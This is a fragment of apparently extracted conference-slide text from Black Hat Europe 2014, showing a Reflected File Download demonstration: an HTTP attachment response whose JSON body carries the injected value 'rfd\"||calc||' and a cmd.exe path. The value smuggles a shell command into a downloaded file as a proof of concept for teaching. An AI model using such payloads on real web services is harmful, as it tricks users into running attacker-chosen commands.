 HTTP/1.1 200 OK
Content-Type: application/json;
Content-Disposition: attachment
Content-Length: 12...
{"results":["q", "rfd\"||calc||","I love
rfd"]}
{"results":["q", "rfd\"||calc||","I love rfd"]}
C:\Windows\system32\cmd.exe
black hat®
EUROPE 2014